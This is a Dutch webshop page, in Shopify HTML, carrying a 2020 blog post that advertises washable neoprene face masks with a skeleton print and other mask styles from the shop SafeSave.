      padding-left: 30px;
    }
    .currency-picker__wrapper
    {
      padding: 15px 15px;
    }
    
 	.h_msg_text
    {
    font-family: "Poppins", "HelveticaNeue", "Helvetica Neue", sans-serif;
    font-weight: bold;
    letter-spacing: 2px;
    text-transform: uppercase;
    }
    .announcement-bar {
      background-color: #ededed;
    }

    .announcement-bar--link:hover {
      

      
      
      background-color: ;
      
    }

    .announcement-bar__message {
      color: ;
    }
    

  .coll_image .collection-grid-item__overlay > img {
    display: block;
    line-height: 0;
  }

    .logo_icon
    {
      font-size:  16px; 
      float: left;
      
    }
    .logo_text
    {
      font-size:  16px; 
      font-family: "Poppins", "HelveticaNeue", "Helvetica Neue", sans-serif;
      font-weight: bold;
      letter-spacing: 3px;
      text-transform: uppercase;
    }
  </style>

  
  <div class="announcement-bar grid grid--no-gutters grid--table small--hide">

    <div class="grid__item medium-up--three-tenths"> 

      
      
      <div class="grid__item text-center">
        <ul class="list--inline social-icons h_left head_icon">
          
          
          
          
          <li>
            <a class="social-icons__link" href="https://www.instagram.com/safesave.nl/" title="safe-save.nl op Instagram">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li>
          
          
          
          
          
          
          <li>
            <a class="social-icons__link" href="https://safe-save.nl/blogs/news.atom">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-rss" viewBox="0 0 20 20"><path fill="#444" d="M5.903 16.586a2.489 2.489 0 1 1-4.977 0 2.489 2.489 0 0 1 4.977 0zM12.956 19.075H9.43c0-4.688-3.817-8.505-8.505-8.505V7.044c6.638 0 12.031 5.393 12.031 12.031z"/><path fill="#444" d="M15.445 19.075c0-8.028-6.493-14.52-14.52-14.52V.925c10.019 0 18.15 8.131 18.15 18.15h-3.63z"/></svg>
              <span class="icon__fallback-text">RSS</span>
            </a>
          </li>
          
        </ul>
      </div>
      

    </div>

    <div class="grid__item medium-up--four-tenths"> 
      <ul class="header_strip_message message_slider">
        
          <li>
         <span class="h_msg_text"> LEVERTIJD: 2-3 werkdagen (m.u.v. Medische Mondkapjes)</span>
          </li>
        
        
          <li>
         <span class="h_msg_text"> 1000 x Wasbaar & 100% Spatwaterdicht</span>
          </li>
        
        
        </ul>
    </div>
    <div class="grid__item medium-up--three-tenths head_right"> 
      
      
      <span class="h_email"><a href="mailto:Info@safe-save.nl">Info@safe-save.nl</a></span>
      
    </div>
    <!--       <a href="" class="announcement-bar announcement-bar--link">
<p class="announcement-bar__message">test</p>
</a> -->
  </div>
  





  <header id="hed" class="site-header border-bottom sticky_on logo--center" role="banner">
    <div class="grid grid--no-gutters grid--table">
      
      
      <div class="grid__item small--two-tenths medium-up--five-twelfths left_part">

        
        
        <button type="button" class="btn--link site-header__menu js-mobile-nav-toggle mobile-nav--open">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 37 40"><path d="M21.3 23l11-11c.8-.8.8-2 0-2.8-.8-.8-2-.8-2.8 0l-11 11-11-11c-.8-.8-2-.8-2.8 0-.8.8-.8 2 0 2.8l11 11-11 11c-.8.8-.8 2 0 2.8.4.4.9.6 1.4.6s1-.2 1.4-.6l11-11 11 11c.4.4.9.6 1.4.6s1-.2 1.4-.6c.8-.8.8-2 0-2.8l-11-11z"/></svg>
          <span class="icon__fallback-text">expand / collapse</span>
        </button>
        
      </div>

      

      

      <div class="grid__item small--six-tenths medium-up--two-twelfths logo-align--center logo_part">
        
        
          <div class="h2 site-header__logo small--hide" itemscope itemtype="http://schema.org/Organization">
            
            
<a href="/" itemprop="url" class="desktop_header_logo site-header__logo-image site-header__logo-image--centered">
              

              <img class="lazyload js"
                   src="//safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_300x300.png?v=1614307126"
                   data-src="//safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_{width}x.png?v=1614307126"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="1.1742602160638798"
                   data-sizes="auto"
                   alt="SafeSave"
                   >

              <noscript>
                
                <img src="//safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_300x.png?v=1614307126"
                     srcset="//safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_300x.png?v=1614307126 1x, //safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_300x@2x.png?v=1614307126 2x"
                     alt="SafeSave"
                     itemprop="logo"
                     >
              </noscript>
            </a>


            
            
          </div>
        

        
          <div class="h2 site-header__logo medium-up--hide" itemscope itemtype="http://schema.org/Organization">
            
            
<a href="/" itemprop="url" class="mobile_header_logo site-header__logo-image site-header__logo-image--centered">
              
              <img class="lazyload js"
                   src="//safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_300x300.png?v=1614307126"
                   data-src="//safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_{width}x.png?v=1614307126"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="1.1742602160638798"
                   data-sizes="auto"
                   alt="SafeSave"
                   >
              <noscript>
                
                <img src="//safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_300x.png?v=1614307126"
                     srcset="//safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_300x.png?v=1614307126 1x, //safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_300x@2x.png?v=1614307126 2x"
                     alt="SafeSave"
                     itemprop="logo"
                     >
              </noscript>
            </a>

            
                
              </div>
             
          </div>

          

          <div class="grid__item small--two-tenths medium-up--five-twelfths right_side text-right site-header__icons">
            <div class="site-header__icons-wrapper">

              
              <button type="button" class="small--hide btn--link site-header__search-toggle js-drawer-open-top">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 50 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
                <span class="icon__fallback-text">Zoeken</span>
              </button>
              
              
              
<div class="currency-picker__wrapper small--hide">
              <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/blogs/news/skelet-mondkapje-kopen-bestel-m-bij-safesave" />
              <select name="currency" class="new_shopify_currency">
                
                
                <option>AED</option>
                
                
                
                <option>AFN</option>
                
                
                
                <option>ALL</option>
                
                
                
                <option>AMD</option>
                
                
                
                <option>ANG</option>
                
                
                
                <option>AUD</option>
                
                
                
                <option>AWG</option>
                
                
                
                <option>AZN</option>
                
                
                
                <option>BAM</option>
                
                
                
                <option>BBD</option>
                
                
                
                <option>BDT</option>
                
                
                
                <option>BIF</option>
                
                
                
                <option>BND</option>
                
                
                
                <option>BOB</option>
                
                
                
                <option>BSD</option>
                
                
                
                <option>BWP</option>
                
                
                
                <option>BZD</option>
                
                
                
                <option>CAD</option>
                
                
                
                <option>CDF</option>
                
                
                
                <option>CHF</option>
                
                
                
                <option>CNY</option>
                
                
                
                <option>CRC</option>
                
                
                
                <option>CVE</option>
                
                
                
                <option>CZK</option>
                
                
                
                <option>DJF</option>
                
                
                
                <option>DKK</option>
                
                
                
                <option>DOP</option>
                
                
                
                <option>DZD</option>
                
                
                
                <option>EGP</option>
                
                
                
                <option>ETB</option>
                
                
                
                <option selected="true">EUR</option>
                
                
                
                <option>FJD</option>
                
                
                
                <option>FKP</option>
                
                
                
                <option>GBP</option>
                
                
                
                <option>GMD</option>
                
                
                
                <option>GNF</option>
                
                
                
                <option>GTQ</option>
                
                
                
                <option>GYD</option>
                
                
                
                <option>HKD</option>
                
                
                
                <option>HNL</option>
                
                
                
                <option>HUF</option>
                
                
                
                <option>IDR</option>
                
                
                
                <option>ILS</option>
                
                
                
                <option>INR</option>
                
                
                
                <option>ISK</option>
                
                
                
                <option>JMD</option>
                
                
                
                <option>JPY</option>
                
                
                
                <option>KES</option>
                
                
                
                <option>KGS</option>
                
                
                
                <option>KHR</option>
                
                
                
                <option>KMF</option>
                
                
                
                <option>KRW</option>
                
                
                
                <option>KYD</option>
                
                
                
                <option>KZT</option>
                
                
                
                <option>LAK</option>
                
                
                
                <option>LBP</option>
                
                
                
                <option>LKR</option>
                
                
                
                <option>MAD</option>
                
                
                
                <option>MDL</option>
                
                
                
                <option>MKD</option>
                
                
                
                <option>MMK</option>
                
                
                
                <option>MNT</option>
                
                
                
                <option>MOP</option>
                
                
                
                <option>MUR</option>
                
                
                
                <option>MVR</option>
                
                
                
                <option>MWK</option>
                
                
                
                <option>MYR</option>
                
                
                
                <option>NGN</option>
                
                
                
                <option>NIO</option>
                
                
                
                <option>NPR</option>
                
                
                
                <option>NZD</option>
                
                
                
                <option>PEN</option>
                
                
                
                <option>PGK</option>
                
                
                
                <option>PHP</option>
                
                
                
                <option>PKR</option>
                
                
                
                <option>PLN</option>
                
                
                
                <option>PYG</option>
                
                
                
                <option>QAR</option>
                
                
                
                <option>RON</option>
                
                
                
                <option>RSD</option>
                
                
                
                <option>RWF</option>
                
                
                
                <option>SAR</option>
                
                
                
                <option>SBD</option>
                
                
                
                <option>SEK</option>
                
                
                
                <option>SGD</option>
                
                
                
                <option>SHP</option>
                
                
                
                <option>SLL</option>
                
                
                
                <option>STD</option>
                
                
                
                <option>THB</option>
                
                
                
                <option>TJS</option>
                
                
                
                <option>TOP</option>
                
                
                
                <option>TTD</option>
                
                
                
                <option>TWD</option>
                
                
                
                <option>TZS</option>
                
                
                
                <option>UAH</option>
                
                
                
                <option>UGX</option>
                
                
                
                <option>USD</option>
                
                
                
                <option>UYU</option>
                
                
                
                <option>UZS</option>
                
                
                
                <option>VND</option>
                
                
                
                <option>VUV</option>
                
                
                
                <option>WST</option>
                
                
                
                <option>XAF</option>
                
                
                
                <option>XCD</option>
                
                
                
                <option>XOF</option>
                
                
                
                <option>XPF</option>
                
                
                
                <option>YER</option>
                
                
              </select><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
              </form>
                </div>
              
              

              <a href="/cart" class="site-header__cart head_cart">
                
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>



                <span class="visually-hidden">kar</span>
                <span class="icon__fallback-text">kar</span>

                <div id="CartCount" class="site-header__cart-count medium-up--hide">
                  <span>0</span>
                </div>


                <span class="commom_colord" id="CartCost">€0,00</span>
              </a>
              
            </div>

          </div>
          </div>
        </header>
      
      <div class="site-header link_list_bottom border-bottom  logo--center" role="banner">
        <div class="grid grid--no-gutters">
          <nav class="grid__item medium-up--one-whole small--hide" id="AccessibleNav" role="navigation">
            <ul class="site-nav list--inline " id="SiteNav">
  

  <li>
    <a href="/" class="site-nav__link site-nav__link--main">Home</a>
  </li>
  
  

  <li>
    <a href="/collections/tassen" class="site-nav__link site-nav__link--main">Tassen</a>
  </li>
  
  

<li class="site-nav--has-dropdown count_li " aria-haspopup="true" aria-controls="SiteNavLabel-mondkapjes">
    <a href="/collections/mondkapjes-kopen" class="site-nav__link site-nav__link--main" aria-expanded="false" data-dropdown-rel="mondkapjes">
      Mondkapjes
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
    </a>

    <div class="site-nav__dropdown" id="SiteNavLabel-mondkapjes" data-dropdown="mondkapjes">
      
      <ul>
        
        <li class="">
          <a href="/collections/mondkapjes-voor-volwassenen" class="site-nav__link site-nav__child-link">
            Mondkapjes voor volwassenen
             
          </a>
          
        </li>
        
        <li class="">
          <a href="/collections/kinder-maskers" class="site-nav__link site-nav__child-link">
            Mondkapjes voor kinderen
             
          </a>
          
        </li>
        
        <li class="">
          <a href="/collections/medische-mondmaskers" class="site-nav__link site-nav__child-link site-nav__link--last">
            Medische Mondmaskers
             
          </a>
          
        </li>
        
      </ul>
      
    </div>
  </li>
  
  

  <li>
    <a href="/collections/spring-summer-collectie" class="site-nav__link site-nav__link--main">Spring/Summer collectie</a>
  </li>
  
  

  <li class="site-nav--active">
    <a href="/blogs/news" class="site-nav__link site-nav__link--main" aria-current="page">Blog</a>
  </li>
  
  

  <li>
    <a href="/pages/contact" class="site-nav__link site-nav__link--main">Contact</a>
  </li>
  
  

</ul>


          </nav>
        </div>
      </div>
      <style>
        .site-nav a.site-nav__link--main {
          padding: 18px 8px;
        }
        @media only screen and (max-width: 1024px) {
          .site-header.link_list_bottom {
            padding: 0px;
          }
        }
      </style>
      
      
      <div class="announcement_mobile medium-up--hide">
        <ul class="header_strip_message message_slider">
          
          <li>
            <span class="h_msg_text"> LEVERTIJD: 2-3 werkdagen (m.u.v. Medische Mondkapjes)</span>
          </li>
          
          
          <li>
            <span class="h_msg_text"> 1000 x Wasbaar & 100% Spatwaterdicht</span>
          </li>
          
          
        </ul>
      </div>
      
  
</div>
</div>

<script>
  window.onscroll = function() {myFunction()};
  var header = document.getElementById("hed");
  var sticky = 25;

  function myFunction() {
    var head_height = $('#hed').height();
    if($('.site-header').hasClass('sticky_on'))
    {
      if ($(window).scrollTop() >= sticky) {
      
        if($('body').hasClass('menu_open_body')) {
          header.classList.remove("sticky");
        }
        else {
          $('.site-header.sticky+.link_list_bottom').css('top', head_height);
          header.classList.add("sticky");
          $('body').addClass('sticky_header_body');
        }
      } else {
        $('.site-header.sticky+.link_list_bottom').css('top', 'unset');
        header.classList.remove("sticky");
        $('body').removeClass('sticky_header_body');
        setheaderHeight();
      }
    }
  } 
  function setheaderHeight() {
    var header_height = $('.whole_header_height').height(); 
    $('[data-section-id="header"]').css('height', header_height);  
  }
  $(document).ready(function(){
    setheaderHeight();
  });
  $(document).ready(function() { 
    $(window).resize(function() {
      setheaderHeight();
    });
  });
</script>


    

</div>


  <div class="page-container" id="PageContainer">

    <main class="main-content" id="MainContent" role="main">
      





 <div id="shopify-section-article-template" class="shopify-section">
<style>
  
  .collection-hero__image {  
    position: relative;
    height: 40vh;
    background-attachment: fixed;
    background-position: left center;
    background-size: cover;
  }
  @media only screen and (max-width:749px) { 
    .collection-hero__image {
      height: 50vh;
    }  
  }
  
</style>

<article class="page-width blog_details" itemscope itemtype="http://schema.org/Article">
  <div class="grid">
    <div class="grid__item medium-up--five-sixths medium-up--push-one-twelfth">
      <div class="article_singal_img">
        
        <img src="//safe-save.nl/cdn/shop/articles/Skelet_mondkapje_kopen.jpg?v=1615200740" alt="Skelet mondkapje kopen? Bestel &#39;m bij SAFESAVE" />
        
      </div>
      <div class="rte" itemprop="articleBody">

        
        <span class="article__date">
          <time datetime="2020-11-26T14:00:00Z">november 26, 2020</time>
        </span>
        

        
        <h1 class="article__title">Skelet mondkapje kopen? Bestel 'm bij SAFESAVE</h1>
        <p><span>Specifiek op zoek naar een <strong>skelet mondkapje</strong>? SafeSave heeft ze! Op deze pagina vind je meer informatie over onze mondmaskers met skelet en de rest van ons assortiment. </span></p>
<h2><span>Mondkapje met skelet van SAFESAVE</span></h2>
<p><span>Op vele verzoeken van onze klanten hebben wij sinds kort mondkapjes met skelet in ons assortiment opgenomen. Of je nu een beetje de draak wilt steken met Corona, neigt naar anarchisme, een donker randje op je ziel hebt of gewoon erkent dat onder jouw hoofdhuid een schedel schuilt. Met onze mondmaskers met skelet druk jij je uit terwijl je je ook nog eens solidair toont met je omgeving - of simpelweg de richtlijnen volgt. Wat jouw standpunt ook is in deze huidige tijden, met onze mondkapjes kun je gezien worden. </span></p>
<p><span> </span></p>
<h2><span>Mondkapjes van SAFESAVE: onwijs duurzaam</span></h2>
<p><span>Veel duurzamer dan de mondkapjes van SafeSave wordt het haast niet. Je kunt onze mondkapjes namelijk eindeloos wassen. Met een eenmalige investering in de vorm van de aanschaf van onze mondmaskers zit jij geramd tot minstens de volgende pandemie. Was je favoriete skelet mondkapje op maximaal 40 graden Celsius, en heb tien minuten geduld. Hierna is je mond masker droog en klaar voor gebruik, en bovendien gesteriliseerd. Je kunt er dus gelijk de straat mee op! Al onze mondkapjes komen per twee of zelfs drie stuks in een verpakking, zodat je altijd eentje bij de hand hebt. Verspreid ze over je tassen bijvoorbeeld, of gun je naasten ook zo’n tof mondkapje met skelet. Sharing is caring en dat geldt zeker nu. Natuurlijk is een fijne bijkomstigheid van duurzaamheid dat het naast het feit dat het goed is voor het milieu, je ook geld bespaart. Onze mondkapjes zijn ondanks de kwaliteit en duurzaamheid zeer scherp geprijsd, wat ze ontzettend goedkoop in het gebruik maakt. Fijn voor je portemonnee dus. </span></p>
<p><span> </span></p>
<h2><span>De specs van onze mondmaskers</span></h2>
<p><span>Onze mondkapjes met skelet print zijn gemaakt van neopreen, een wasbaar materiaal dat snel droogt en onwijs lang meegaat. Van dit materiaal worden bijvoorbeeld ook duikpakken gemaakt. Je kunt je dus voorstellen dat bij een eventuele hoest- of niesbui je niet je omgeving zult onder spetteren. En toch is de stof ademend, dus daar hoef je je geen zorgen over te maken. Tevens zijn onze mondkapjes behandeld met een stof die ze antibacterieel maakt. Zo worden tot 99% van de bacteriën opgevangen. Ook na 1000 keer een rondje in de wasmachine! Omdat onze mondmaskers in Nederland worden ontworpen en gemaakt, kunnen we watervlug leveren. Je hebt ze dan ook binnen 1-2 werkdagen op je deurmat. Onze maskers zijn geschikt voor in het openbaar vervoer en andere openbare ruimtes, dus ze voldoen aan de door de overheid gestelde maatregelen. </span></p>
<p><span> </span></p>
<h2><span>Ook mondkapjes zónder skelet</span></h2>
<p><span>Op een begrafenis zal een mondkapje met skelet niet in goede aarde vallen. Ook bij een sollicitatie of huwelijk zal het waarschijnlijk niet iedereen bekoren, hoe tof de look ook is. Daarom hebben we ook mondkapjes zónder deze print in ons assortiment. Heb je dus een gelegenheid waarbij een mondmasker met skelet niet echt gepast is? Of ben je vandaag niet zo in de stemming voor een mondkapje met deze print? Ook dan kun je slagen bij SafeSave. Speel op safe met onze <a href="https://safe-save.nl/collections/collectie/products/safesave-3x-wasbare-mondkapje-100-neopreen-zwart">zwarte mondkapjes</a>, per drie stuks verpakt. Deze hebben we ook in de <a href="https://safe-save.nl/collections/collectie/products/safesave-xl-3x-zwarte-mondkapjes">maat extra large</a>, voor wanneer een regulier mondkapje oncomfortabel strak zit. </span></p>
<p><span> </span></p>
<p><span>Voor wie graag zijn of haar mondkapje wil laten matchen bij diens spijkerbroek, hebben we prachtige <a href="https://safe-save.nl/collections/collectie/products/safesave-3x-denim-jeans-modieuze-wasbaar-mondkapjes-1000x-wasbaar">jeans mondkapjes</a>. Ben jij zo’n iemand die vrij snel van alles kwijtraakt? Ga dan voor onze <a href="https://safe-save.nl/collections/mondkapjes/products/safesave-zwarte-herbruikbaar-en-wasbaar-niet-medisch-mondkapje-100-luxe-lederen-armband-en-mondmaskerhouder-neopreen-stoffen-mondkapjes-2-stuks-zwarte-mondkapjes">mondkapjes met armband</a>. Zo heb je je mondkapje altijd bij de hand. Neem een kijkje in onze webshop voor meer stijlen! Als je bijvoorbeeld van kleurrijk houdt of dierenprint kun je bij ons ook zeker slagen. Ook goed om te weten is dat we mondkapjes verkopen voor kinderen. Zo houd je ook het kleine grut safe.</span></p>
<p><span> </span></p>
<h2><span>Kies voor veiligheid met SAFESAVE</span></h2>
Of je nu voor een mondkapje met of zonder skelet gaat, weet dat ze naast veilig in het gebruik ook veilig geproduceerd zijn. Naast het feit dat onze mondkapjes bacteriedodend zijn, zijn ze ook nog eens zeer veilig geproduceerd. Alle maskers in onze webshop hebben namelijk het Oeko-Tex 1000 label (100 plus). Dit houdt in dat zowel het materiaal als de makers van het mondkapje niet zijn blootgesteld aan schadelijke stoffen. Ook zijn de werkomstandigheden meer dan veilig, en voldoen ze aan de wet. Om het Oeko-Tex 1000-label te krijgen moet je aan ontzettend strenge eisen voldoen, en dit label is dan ook zeer uniek in ons regel rijk land. Neem dus een kijkje op onze website en verblijd jezelf met een perfect mondkapje!
      </div>
       <hr>
      
      <!-- /snippets/social-sharing.liquid -->
<div class="social-sharing">

  

  

  

</div>

      
    </div>
  </div>
</article>

</div>
 



<div class="page-width text-center return-link-wrapper">
  <a href="/blogs/news" class="btn btn--secondary btn--has-icon-before return-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-left" viewBox="0 0 20 8"><path d="M4.814 7.555C3.95 6.61 3.2 5.893 2.568 5.4 1.937 4.91 1.341 4.544.781 4.303v-.44a9.933 9.933 0 0 0 1.875-1.196c.606-.485 1.328-1.196 2.168-2.134h.752c-.612 1.309-1.253 2.315-1.924 3.018H19.23v.986H3.652c.495.632.84 1.1 1.036 1.406.195.306.485.843.869 1.612h-.743z" fill="#000" fill-rule="evenodd"/></svg>
    Terug naar Blog
  </a>
</div>

    </main>

    <div id="shopify-section-footer" class="shopify-section footer-section">
<footer class="site-footer" role="contentinfo">
  <div class="page-width">
    <div class="grid grid--no-gutters">
      
        <div class="grid__item seaction_gape large-up--one-quarter medium--one-third" >
          
            <div class="footer_menu site-footer__linklist">
              
                <h5 class="footer_title">Hoofdmenu</h5>
                <div class="toggle_content">
                  <ul>
                    
                      <li><a href="/">Home</a></li>
                    
                      <li><a href="/collections/tassen">Tassen</a></li>
                    
                      <li><a href="/collections/mondkapjes-kopen">Mondkapjes</a></li>
                    
                      <li><a href="/collections/spring-summer-collectie">Spring/Summer collectie</a></li>
                    
                      <li><a href="/blogs/news">Blog</a></li>
                    
                      <li><a href="/pages/contact">Contact</a></li>
                    
                  </ul>
                </div>
              
            </div>

          

          

          

        </div>
       
      
        <div class="grid__item seaction_gape large-up--one-quarter medium--one-third" >
          
            <div class="footer_menu site-footer__linklist">
              
                <h5 class="footer_title">Blogs</h5>
                <div class="toggle_content">
                  <ul>
                    
                      <li><a href="/blogs/news/7-tips-bij-het-bestellen-van-mondkapjes">Mondkapjes bestellen: 7 tips!</a></li>
                    
                      <li><a href="/blogs/news/mondkapjes-die-herbruikbaar-zijn-bestellen">Mondkapjes die herbruikbaar zijn bestellen</a></li>
                    
                      <li><a href="/blogs/news/zwarte-mondkapjes">Bescherm jezelf met zwarte mondkapjes</a></li>
                    
                      <li><a href="/blogs/news/voordelen-van-zwarte-mondkapjes">De voordelen van zwarte mondkapjes</a></li>
                    
                  </ul>
                </div>
              
            </div>

          

          

          

        </div>
       
      
        <div class="grid__item seaction_gape large-up--one-quarter medium--one-third" >
          
            <div class="footer_menu site-footer__linklist">
              
                <h5 class="footer_title">SafeSave</h5>
                <div class="toggle_content">
                  <ul>
                    
                      <li><a href="/pages/algemene-voorwaarden">Algemene voorwaarden</a></li>
                    
                      <li><a href="/pages/privacy-policy">Privacy policy</a></li>
                    
                      <li><a href="/pages/refund-policy">Refund policy</a></li>
                    
                      <li><a href="https://safesave.co.uk">SafeSave UK</a></li>
                    
                  </ul>
                </div>
              
            </div>

          

          

          

        </div>
       
      
        <div class="grid__item seaction_gape large-up--one-quarter medium--one-third" >
          
          <style>
            .footer_logo .desktop_logo img{
              width:30%;
            }
          </style>
          <ul class="footer_logo">
            
              <div class="h2 site-header__logo" itemscope itemtype="http://schema.org/Organization">
                
                
<a href="/" itemprop="url" class="desktop_logo site-header__logo-image">
                  
                  <img class="lazyload js"
                       src="//safe-save.nl/cdn/shop/files/logo_300x300.png?v=1614334323"
                       data-src="//safe-save.nl/cdn/shop/files/logo_{width}x.png?v=1614334323"
                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                       alt="safe-save.nl"
                       >
                  <noscript>
                    
                    <img src="//safe-save.nl/cdn/shop/files/logo_300x.png?v=1614334323"
                         srcset="//safe-save.nl/cdn/shop/files/logo_300x.png?v=1614334323 1x, //safe-save.nl/cdn/shop/files/logo_300x@2x.png?v=1614334323 2x"
                         alt="safe-save.nl"
                         itemprop="logo"
                         >
                  </noscript>
                </a>
                
                
              </div>
            


          </ul>

          

          

          

        </div>
       
      

      
    </div>
    <div class="grid">
    <div class="grid__item medium-up--one-whole footer_credits">
        <p class="credits">
          &copy; 2026 
          
          <a href="/">SAFESAVE | KVK: 78268427 | BTW: NL861325035B01 |</a>
          

          <a href='http://boostertheme.com/' rel="nofollow">Ontworpen door Booster-thema</a>
          
          
        </p>

        
        <div class="site-footer__payment-icons site-footer__payment-icons--right">
          <ul class="payment-icons list--inline">
               
            <li>
              <span class="icon-fallback-text" title="discover">
